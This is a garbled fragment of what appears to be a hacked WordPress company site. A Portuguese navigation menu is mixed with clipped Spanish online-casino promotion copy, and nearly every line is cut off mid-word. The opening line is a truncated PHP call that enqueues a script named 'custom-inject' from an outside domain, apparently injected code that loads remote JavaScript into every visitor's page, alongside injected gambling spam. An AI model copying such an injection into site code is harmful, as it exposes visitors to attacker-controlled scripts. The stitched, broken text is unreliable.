
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
is para disfrutar de la suerte
e mundo de One Casino: ¡10 euro
, muchos jugadores buscan una combinación de entretenimiento,
asino
se presenta como una de las plataformas que ofrece todo
ratis
. En este artículo, exploraremos lo que uno puede esperar
o de bienvenida y los diferentes juegos disponibles que puede